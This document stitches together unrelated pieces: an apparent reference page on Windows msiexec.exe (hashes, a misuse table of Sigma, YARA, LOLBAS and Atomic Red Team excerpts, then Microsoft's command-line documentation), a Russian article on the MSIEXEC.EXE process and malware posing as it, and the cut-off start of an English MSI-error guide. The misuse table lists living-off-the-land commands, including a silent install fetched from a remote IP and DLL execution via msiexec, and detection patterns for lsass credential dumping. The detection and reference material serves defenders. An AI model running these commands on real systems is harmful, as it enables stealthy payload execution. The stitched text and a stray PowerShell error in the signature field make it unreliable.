- File Path:
C:\windows\SysWOW64\msiexec.exe - Description: Windows installer
Screenshot
Hashes
| Type | Hash |
|---|---|
| MD5 | 33B2E4E3E4D6DCF296FD0B7C0843AB3F |
| SHA1 | F657B1725214EBD6FAAB0DEF0D79183B5DE89FA5 |
| SHA256 | D88E2D981610EA24EE22B83CC284D6C616F3674E8F1F5D3794C9FCD569E8DADD |
| SHA384 | 894DD3E761895C32F4C0281B39DAF7807A25F0CE4D9C95D07D3F459CC368031C6BC0538F96017AE242C23766C216C071 |
| SHA512 | 82B01B7B89E535E3A39C2751303FDDA1114039BD2346CAD9B4402F85D4BE08FDDA4B2133D826F1A708FD1E64AB4197EFD384AF7DF150ABAA5131AF36A683E392 |
| SSDEEP | 768:U1SJQu5Ux7K5kUfEvRRAZ4nwoouXzeI619TNplGYCj55/3bF6dCeYOnE:U1Sk7K6ZRBouXzeNoY8n/LFji |
Signature
- Status: The file C:\windows\SysWOW64\msiexec.exe is not digitally signed. You cannot run this script on the current system. For more information about running scripts and setting execution policy, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170
- Serial: «
- Thumbprint: «
- Issuer:
- Subject:
- Original Filename: msiexec.exe.mui
- Product Name: Windows Installer — Unicode
- Company Name: Microsoft Corporation
- File Version: 5.0.9600.16384 (winblue_rtm.130821-1623)
- Product Version: 5.0.9600.16384
- Language: English (United States)
- Legal Copyright: Microsoft Corporation. All rights reserved.
Possible Misuse
The following table contains possible examples of msiexec.exe being misused. While msiexec.exe is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | godmode_sigma_rule.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | win_firewall_as_add_rule.yml | - 'C:\Windows\SysWOW64\msiexec.exe' |
DRL 1.0 |
| sigma | win_alert_lsass_access.yml | - 'C:\Windows\System32\msiexec.exe' |
DRL 1.0 |
| sigma | win_alert_lsass_access.yml | - 'C:\Windows\SysWOW64\msiexec.exe' |
DRL 1.0 |
| sigma | sysmon_suspicious_remote_thread.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | file_event_win_cve_2021_41379_msi_lpe.yml | description: Detects signs of the exploitation of LPE CVE-2021-41379 that include an msiexec process that creates an elevation_service.exe file |
DRL 1.0 |
| sigma | file_event_win_cve_2021_41379_msi_lpe.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| sigma | file_event_win_susp_clr_logs.yml | - https://twitter.com/SBousseaden/status/1388064061087260675 - rundll32.exe with zzzzInvokeManagedCustomActionOutOfProc in command line and msiexec.exe as parent process |
DRL 1.0 |
| sigma | image_load_suspicious_dbghelp_dbgcore_load.yml | # - '\msiexec.exe' an installer installing a program using one of those DLL will raise an alert |
DRL 1.0 |
| sigma | image_load_suspicious_vss_ps_load.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | net_connection_win_msiexec.yml | title: Msiexec Initiated Connection |
DRL 1.0 |
| sigma | net_connection_win_msiexec.yml | Adversaries may abuse msiexec.exe to proxy execution of malicious payloads. |
DRL 1.0 |
| sigma | net_connection_win_msiexec.yml | Msiexec.exe is the command-line utility for the Windows Installer and is thus commonly associated with executing installation packages (.msi) |
DRL 1.0 |
| sigma | net_connection_win_msiexec.yml | - https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/msiexec |
DRL 1.0 |
| sigma | net_connection_win_msiexec.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| sigma | net_connection_win_msiexec.yml | - Legitimate msiexec over networks |
DRL 1.0 |
| sigma | proc_access_win_cred_dump_lsass_access.yml | - 'C:\Windows\syswow64\MsiExec.exe' |
DRL 1.0 |
| sigma | proc_access_win_cred_dump_lsass_access.yml | - 'C:\Windows\System32\msiexec.exe' |
DRL 1.0 |
| sigma | proc_access_win_susp_proc_access_lsass.yml | - 'C:\Windows\SysWOW64\msiexec.exe' |
DRL 1.0 |
| sigma | proc_access_win_susp_proc_access_lsass.yml | - 'C:\Windows\System32\msiexec.exe' |
DRL 1.0 |
| sigma | proc_access_win_svchost_cred_dump.yml | - '*\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_always_install_elevated_msi_spawned_cmd_powershell.yml | description: This rule looks for Windows Installer service (msiexec.exe) spawned command line and/or powershell |
DRL 1.0 |
| sigma | proc_creation_win_always_install_elevated_windows_installer.yml | description: This rule looks for Windows Installer service (msiexec.exe) trying to install MSI packages with SYSTEM privilege |
DRL 1.0 |
| sigma | proc_creation_win_always_install_elevated_windows_installer.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_always_install_elevated_windows_installer.yml | - CommandLine\|endswith: '\system32\msiexec.exe /V' # ignore "repair option" |
DRL 1.0 |
| sigma | proc_creation_win_always_install_elevated_windows_installer.yml | - ParentCommandLine\|endswith: '\system32\msiexec.exe /V' # ignore "repair option" |
DRL 1.0 |
| sigma | proc_creation_win_attrib_hiding_files.yml | - msiexec.exe hiding desktop.ini |
DRL 1.0 |
| sigma | proc_creation_win_lolbins_by_office_applications.yml | - 'msiexec' |
DRL 1.0 |
| sigma | proc_creation_win_lolbins_with_wmiprvse_parent_process.yml | - 'msiexec' |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | title: Suspicious Msiexec Execute Arbitrary DLL |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | Adversaries may abuse msiexec.exe to proxy execution of malicious payloads. |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | Msiexec.exe is the command-line utility for the Windows Installer and is thus commonly associated with executing installation packages (.msi) |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | - https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/msiexec |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | - '\MsiExec.exe" /Y "C:\Program Files\Bonjour\mdnsNSP.dll' |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | - '\MsiExec.exe" /Y "C:\Program Files (x86)\Bonjour\mdnsNSP.dll' |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | - '\MsiExec.exe" /Y "C:\Program Files (x86)\Apple Software Update\ScriptingObjectModel.dll' |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_execute_dll.yml | - '\MsiExec.exe" /Y "C:\Program Files (x86)\Apple Software Update\SoftwareUpdateAdmin.dll' |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_install_quiet.yml | title: Suspicious Msiexec Quiet Install |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_install_quiet.yml | Adversaries may abuse msiexec.exe to proxy execution of malicious payloads. |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_install_quiet.yml | Msiexec.exe is the command-line utility for the Windows Installer and is thus commonly associated with executing installation packages (.msi) |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_install_quiet.yml | - https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/msiexec |
DRL 1.0 |
| sigma | proc_creation_win_msiexec_install_quiet.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_office_from_proxy_executing_regsvr32_payload.yml | - 'msiexec' |
DRL 1.0 |
| sigma | proc_creation_win_office_from_proxy_executing_regsvr32_payload2.yml | - '*msiexec*' |
DRL 1.0 |
| sigma | proc_creation_win_office_shell.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_outlook_shell.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - 'msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - 'msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_run_executable_invalid_extension.yml | ParentImage\|endswith: ':\Windows\SysWOW64\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_run_executable_invalid_extension.yml | CommandLine\|startswith: 'C:\Windows\syswow64\MsiExec.exe -Embedding' |
DRL 1.0 |
| sigma | proc_creation_win_script_event_consumer_spawn.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_msiexec_cwd.yml | title: Suspicious MsiExec Directory |
DRL 1.0 |
| sigma | proc_creation_win_susp_msiexec_cwd.yml | description: Detects suspicious msiexec process starts in an uncommon directory |
DRL 1.0 |
| sigma | proc_creation_win_susp_msiexec_cwd.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_msiexec_web_install.yml | title: MsiExec Web Install |
DRL 1.0 |
| sigma | proc_creation_win_susp_msiexec_web_install.yml | description: Detects suspicious msiexec process starts with web addresses as parameter |
DRL 1.0 |
| sigma | proc_creation_win_susp_msiexec_web_install.yml | - https://blog.trendmicro.com/trendlabs-security-intelligence/attack-using-windows-installer-msiexec-exe-leads-lokibot/ |
DRL 1.0 |
| sigma | proc_creation_win_susp_msiexec_web_install.yml | - ' msiexec' |
DRL 1.0 |
| sigma | proc_creation_win_susp_servu_process_pattern.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | registry_event_asep_reg_keys_modification_winsock2.yml | - Image: 'C:\Windows\System32\MsiExec.exe' |
DRL 1.0 |
| sigma | registry_event_asep_reg_keys_modification_winsock2.yml | - Image: 'C:\Windows\syswow64\MsiExec.exe' |
DRL 1.0 |
| sigma | registry_event_office_vsto_persistence.yml | - '\msiexec.exe' |
DRL 1.0 |
| sigma | registry_event_ssp_added_lsa_config.yml | - Image: C:\Windows\system32\msiexec.exe |
DRL 1.0 |
| sigma | registry_event_ssp_added_lsa_config.yml | - Image: C:\Windows\syswow64\MsiExec.exe |
DRL 1.0 |
| sigma | registry_event_vbs_payload_stored.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| sigma | sysmon_always_install_elevated_msi_spawned_cmd_and_powershell_spawned_processes.yml | description: This rule looks for Windows Installer service (msiexec.exe) spawning command line and/or powershell that spawns other processes |
DRL 1.0 |
| sigma | sysmon_always_install_elevated_parent_child_correlated.yml | description: This rule will looks any process with low privilege launching Windows Installer service (msiexec.exe) that tries to install MSI packages with SYSTEM privilege |
DRL 1.0 |
| sigma | sysmon_always_install_elevated_parent_child_correlated.yml | Image\|endswith: '\msiexec.exe' |
DRL 1.0 |
| LOLBAS | Msiexec.yml | Name: Msiexec.exe |
|
| LOLBAS | Msiexec.yml | - Command: msiexec /quiet /i cmd.msi |
|
| LOLBAS | Msiexec.yml | - Command: msiexec /q /i http://192.168.100.3/tmp/cmd.png |
|
| LOLBAS | Msiexec.yml | - Command: msiexec /y "C:\folder\evil.dll" |
|
| LOLBAS | Msiexec.yml | - Command: msiexec /z "C:\folder\evil.dll" |
|
| LOLBAS | Msiexec.yml | - Path: C:\Windows\System32\msiexec.exe |
|
| LOLBAS | Msiexec.yml | - Path: C:\Windows\SysWOW64\msiexec.exe |
|
| LOLBAS | Msiexec.yml | - IOC: msiexec.exe retrieving files from Internet |
|
| LOLBAS | Msiexec.yml | - Link: https://pentestlab.blog/2017/06/16/applocker-bypass-msiexec/ |
|
| atomic-red-team | index.md | — T1218.007 Msiexec | MIT License. © 2018 Red Canary |
| atomic-red-team | index.md | — Atomic Test #1: Msiexec.exe — Execute Local MSI file [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | index.md | — Atomic Test #2: Msiexec.exe — Execute Remote MSI file [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | index.md | — Atomic Test #3: Msiexec.exe — Execute Arbitrary DLL [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | — T1218.007 Msiexec | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | — Atomic Test #1: Msiexec.exe — Execute Local MSI file [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | — Atomic Test #2: Msiexec.exe — Execute Remote MSI file [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | — Atomic Test #3: Msiexec.exe — Execute Arbitrary DLL [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | matrix.md | | | | Scheduled Task | Thread Execution Hijacking CONTRIBUTE A TEST | Msiexec | | | | | | | | | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-matrix.md | | | | Security Support Provider | Token Impersonation/Theft | Msiexec | | | | | | | | | MIT License. © 2018 Red Canary |
| atomic-red-team | T1047.md | msiexec /i PathToAtomicsFolder\T1047\bin\tightvncinstaller.msi /qn /norestart | MIT License. © 2018 Red Canary |
| atomic-red-team | T1072.md | msiexec /i “#{radmin_installer}” /qn | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | # T1218.007 — Msiexec | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | <blockquote>Adversaries may abuse msiexec.exe to proxy execution of malicious payloads. Msiexec.exe is the command-line utility for the Windows Installer and is thus commonly associated with executing installation packages (.msi).(Citation: Microsoft msiexec) Msiexec.exe is digitally signed by Microsoft. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | Adversaries may abuse msiexec.exe to launch local or network accessible MSI files. Msiexec.exe can also execute DLLs.(Citation: LOLBAS Msiexec)(Citation: TrendMicro Msiexec Feb 2018) Since it is signed and native on Windows systems, msiexec.exe can be used to bypass application control solutions that do not account for its potential abuse. Msiexec.exe execution may also be elevated to SYSTEM privileges if the AlwaysInstallElevated policy is enabled.(Citation: Microsoft AlwaysInstallElevated 2018)</blockquote> |
MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | — Atomic Test #1 — Msiexec.exe — Execute Local MSI file | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | — Atomic Test #2 — Msiexec.exe — Execute Remote MSI file | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | — Atomic Test #3 — Msiexec.exe — Execute Arbitrary DLL | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | ## Atomic Test #1 — Msiexec.exe — Execute Local MSI file | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | msiexec.exe /q /i “#{msi_payload}” | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | ## Atomic Test #2 — Msiexec.exe — Execute Remote MSI file | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | ## Atomic Test #3 — Msiexec.exe — Execute Arbitrary DLL | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.007.md | msiexec.exe /y “#{dll_payload}” | MIT License. © 2018 Red Canary |
| atomic-red-team | T1219.md | Msiexec will be used to quietly insall ScreenConnect. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1219.md | msiexec /i $installer /qn | MIT License. © 2018 Red Canary |
| atomic-red-team | T1219.md | msiexec /x $installer /qn | MIT License. © 2018 Red Canary |
| atomic-red-team | T1555.003.md | msiexec /i $installer /qn | MIT License. © 2018 Red Canary |
| atomic-red-team | T1564.006.md | msiexec /x #{msi_file_path} /qn | MIT License. © 2018 Red Canary |
| atomic-red-team | T1564.006.md | msiexec /i #{msi_file_path} /qn | MIT License. © 2018 Red Canary |
| signature-base | apt_apt29_nobelium_may21.yar | Not shared publicly: rules for CobaltStrike loader samples, ISOs, specifc msiexec method found in some samples | CC BY-NC 4.0 |
| signature-base | apt_blackenergy.yar | $s2 = “msiexec.exe” fullword wide | CC BY-NC 4.0 |
| signature-base | apt_win_plugx.yar | $s2 = “%s\msiexec.exe %d %d” fullword wide | CC BY-NC 4.0 |
| signature-base | apt_win_plugx.yar | $s4 = “%s\msiexec.exe UAC” fullword wide | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $x1 = “msiexec /f c:\users\%username%\downloads\” fullword ascii | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s2 = “Full path: C:\Windows\system32\msiexec.exe /V” fullword wide | CC BY-NC 4.0 |
| stockpile | 60f63260-39bb-4136-87a0-b6c2dca799fc.yml | Start-Process msiexec.exe -ArgumentList "/package PowerShellCore.msi /quiet ADD_EXPLORER_CONTEXT_MENU_OPENPOWERSHELL=1 ENABLE_PSREMOTING=1 REGISTER_MANIFEST=1" -Wait; |
Apache-2.0 |
Additional Info*
*The information below is copied from MicrosoftDocs, which is maintained by Microsoft. Available under CC BY 4.0 license.
msiexec
Provides the means to install, modify, and perform operations on Windows Installer from the command line.
Install options
Set the install type for launching an installation package.
Syntax
msiexec.exe [/i][/a][/j{u|m|/g|/t}][/x] <path_to_package>
Parameters
| Parameter | Description |
|---|---|
| /i | Specifies normal installation. |
| /a | Specifies administrative installation. |
| /ju | Advertise the product to the current user. |
| /jm | Advertise the product to all users. |
| /j/g | Specifies the language identifier used by the advertised package. |
| /j/t | Applies transform to the advertised package. |
| /x | Uninstalls the package. |
<path_to_package> |
Specifies the location and name of the installation package file. |
Examples
To install a package named example.msi from the C: drive, using a normal installation process, type:
msiexec.exe /i "C:\example.msi"
Display options
You can configure what a user sees during the installation process, based on your target environment. For example, if you’re distributing a package to all clients for manual installation, there should be a full UI. However, if you’re deploying a package using Group Policy, which requires no user interaction, there should be no UI involved.
Syntax
msiexec.exe /i <path_to_package> [/quiet][/passive][/q{n|b|r|f}]
Parameters
| Parameter | Description |
|---|---|
<path_to_package> |
Specifies the location and name of the installation package file. |
| /quiet | Specifies quiet mode, which means there’s no user interaction required. |
| /passive | Specifies unattended mode, which means the installation only shows a progress bar. |
| /qn | Specifies there’s no UI during the installation process. |
| /qn+ | Specifies there’s no UI during the installation process, except for a final dialog box at the end. |
| /qb | Specifies there’s a basic UI during the installation process. |
| /qb+ | Specifies there’s a basic UI during the installation process, including a final dialog box at the end. |
| /qr | Specifies a reduced UI experience during the installation process. |
| /qf | Specifies a full UI experience during the installation process. |
- The modal box isn’t shown if the installation is cancelled by the user. You can use qb+! or qb!+ to hide the CANCEL button.
Examples
To install package C:\example.msi, using a normal installation process and no UI, type:
msiexec.exe /i "C:\example.msi" /qn
Restart options
If your installation package overwrites files or attempts to change files that are in use, a reboot might be required before the installation completes.
Syntax
msiexec.exe /i <path_to_package> [/norestart][/promptrestart][/forcerestart]
Parameters
| Parameter | Description |
|---|---|
<path_to_package> |
Specifies the location and name of the installation package file. |
| /norestart | Stops the device from restarting after the installation completes. |
| /promptrestart | Prompts the user if a reboot is required. |
| /forcerestart | Restarts the device after the installation completes. |
Examples
To install package C:\example.msi, using a normal installation process with no reboot at the end, type:
msiexec.exe /i "C:\example.msi" /norestart
Logging options
If you need to debug your installation package, you can set the parameters to create a log file with specific information.
Syntax
msiexec.exe [/i][/x] <path_to_package> [/L{i|w|e|a|r|u|c|m|o|p|v|x+|!|*}] <path_to_log>
Parameters
| Parameter | Description |
|---|---|
| /i | Specifies normal installation. |
| /x | Uninstalls the package. |
<path_to_package> |
Specifies the location and name of the installation package file. |
| /li | Turns on logging and includes status messages in the output log file. |
| /lw | Turns on logging and includes non-fatal warnings in the output log file. |
| /le | Turns on logging and includes all error messages in the output log file. |
| /la | Turns on logging and includes information about when an action started in the output log file. |
| /lr | Turns on logging and includes action-specific records in the output log file. |
| /lu | Turns on logging and includes user request information in the output log file. |
| /lc | Turns on logging and includes the initial UI parameters in the output log file. |
| /lm | Turns on logging and includes out-of-memory or fatal exit information in the output log file. |
| /lo | Turns on logging and includes out-of-disk-space messages in the output log file. |
| /lp | Turns on logging and includes terminal properties in the output log file. |
| /lp | Turns on logging and includes terminal properties in the output log file. |
| /lv | Turns on logging and includes verbose output in the output log file. |
| /lp | Turns on logging and includes terminal properties in the output log file. |
| /lx | Turns on logging and includes extra debugging information in the output log file. |
| /l+ | Turns on logging and appends the information to an existing log file. |
| /l! | Turns on logging and flushes each line to the log file. |
| /l* | Turns on logging and logs all information, except verbose information (/lv) or extra debugging information (/lx). |
<path_to_logfile> |
Specifies the location and name for the output log file. |
Examples
To install package C:\example.msi, using a normal installation process with all logging information provided, including verbose output, and storing the output log file at C:\package.log, type:
msiexec.exe /i "C:\example.msi" /L*V "C:\package.log"
Update options
You can apply or remove updates using an installation package.
Syntax
msiexec.exe [/p][/update][/uninstall[/package<product_code_of_package>]] <path_to_package>
Parameters
| Parameter | Description |
|---|---|
| /p | Installs a patch. If you’re installing silently, you must also set the REINSTALLMODE property to ecmus and REINSTALL to ALL. Otherwise, the patch only updates the MSI cached on the target device. |
| /update | Install patches option. If you’re applying multiple updates, you must separate them using a semi-colon (;). |
| /package | Installs or configures a product. |
Examples
msiexec.exe /p "C:\MyPatch.msp"
msiexec.exe /p "C:\MyPatch.msp" /qb REINSTALLMODE="ecmus" REINSTALL="ALL"
msiexec.exe /update "C:\MyPatch.msp"
msiexec.exe /uninstall {1BCBF52C-CD1B-454D-AEF7-852F73967318} /package {AAD3D77A-7476-469F-ADF4-04424124E91D}
Where the first GUID is the patch GUID, and the second one is the MSI product code to which the patch was applied.
Repair options
You can use this command to repair an installed package.
Syntax
msiexec.exe [/f{p|o|e|d|c|a|u|m|s|v}] <product_code>
Parameters
| Parameter | Description |
|---|---|
| /fp | Repairs the package if a file is missing. |
| /fo | Repairs the package if a file is missing, or if an older version is installed. |
| /fe | Repairs the package if file is missing, or if an equal or older version is installed. |
| /fd | Repairs the package if file is missing, or if a different version is installed. |
| /fc | Repairs the package if file is missing, or if checksum does not match the calculated value. |
| /fa | Forces all files to be reinstalled. |
| /fu | Repairs all the required user-specific registry entries. |
| /fm | Repairs all the required computer-specific registry entries. |
| /fs | Repairs all existing shortcuts. |
| /fv | Runs from source and re-caches the local package. |
Examples
To force all files to be reinstalled based on the MSI product code to be repaired, {AAD3D77A-7476-469F-ADF4-04424124E91D}, type:
msiexec.exe /fa {AAD3D77A-7476-469F-ADF4-04424124E91D}
Set public properties
You can set public properties through this command. For information about the available properties and how to set them, see Public Properties.
Additional References
-
Command-Line Syntax Key
-
Msiexec.exe Command-Line Options
-
Standard Installer Command-Line Options
MIT License. Copyright (c) 2020-2021 Strontic.
Все способы:
- Сведения о процессе
- Функции
- Расположение файла
- Завершение процесса
- Процесс работает постоянно
- Подмена вредоносным ПО
- Вопросы и ответы: 6
MSIEXEC.EXE – процесс, который иногда может включаться на Вашем ПК. Давайте разберемся, за что он отвечает и можно ли его отключить.
Сведения о процессе
Увидеть MSIEXEC.EXE можно во вкладке «Процессы» Диспетчера задач.

Функции
Системная программа MSIEXEC.EXE является разработкой Microsoft. Она связана с Установщиком Windows и используется для установки новых программ из файла в формате MSI.
Работать MSIEXEC.EXE начинает при запуске установщика, и должен сам завершаться по окончании процесса инсталляции.
Расположение файла
Программа MSIEXEC.EXE должна располагаться по следующему пути:
C:\Windows\System32
Убедиться в этом можно, нажав «Открыть место хранения файла» в контекстном меню процесса.

После этого откроется папка, где располагается данный EXE-файл.

Завершение процесса
Останавливать работу данного процесса не рекомендуется, особенно при выполнении установки ПО на Ваш компьютер. Из-за этого будет прервана распаковка файлов и новая программа наверняка не будет работать.
Если же необходимость выключения MSIEXEC.EXE всё же возникла, то сделать это можно следующим образом:

- Выделите этот процесс в перечне Диспетчера задач.
- Нажмите кнопку «Завершить процесс».
- Ознакомьтесь с появившимся предупреждением и снова нажмите «Завершить процесс».

Процесс работает постоянно
Бывает, что MSIEXEC.EXE начинает работать при каждом запуске системы. В этом случае стоит проверить статус службы «Установщик Windows» – возможно, по какой-то причине она запускается автоматически, хотя по умолчанию должно быть ручное включение.

- Запустите программу «Выполнить», используя комбинацию клавиш Win+R.
- Пропишите «services.msc» и нажмите «ОК».
- Отыщите службу «Установщик Windows». В графе «Тип запуска» должно стоять значение «Вручную».

В противном случае дважды щёлкните по её названию. В появившимся окне свойств можно увидеть название уже знакомого нам исполняемого файла MSIEXEC.EXE. Нажмите кнопку «Остановить», измените тип запуска на «Вручную» и кликните «ОК».

Подмена вредоносным ПО
Если Вы ничего не устанавливаете и служба работает как нужно, то под MSIEXEC.EXE может маскироваться вирус. Среди других признаков можно выделить:
- повышенную нагрузку на систему;
- подмену некоторых символов в имени процесса;
- исполняемый файл хранится в другой папке.
Избавиться от вредоносного ПО можно, просканировав компьютер с помощью антивирусной программы, например, Dr.Web CureIt. Также можно попытаться удалить файл, загрузив систему в Безопасном режиме, но Вы должны быть уверены, что это вирус, а не системный файл.
На нашем сайте вы можете узнать о том, как запустить в безопасном режиме Windows XP, Windows 8 и Windows 10.
Читайте также: Проверка компьютера на вирусы без антивируса
Итак, мы выяснили, что MSIEXEC.EXE работает при запуске установщика с расширением MSI. В этот период его лучше не завершать. Запускаться этот процесс может по причине неверных свойств службы «Установщик Windows» или из-за наличия на ПК вредоносного ПО. В последнем случае нужно своевременно решить проблему.
Наша группа в TelegramПолезные советы и помощь
Have you tried to install a program in Windows 7 that uses an MSI file as its installer and instead you saw the above error? Never fear. There is an easy solution and we’re here to help you with it.
First, click on the Start menu and select Run.
NOTE: If you don’t see the Run command on the Start menu, see our article about adding the Run command to the Start menu.
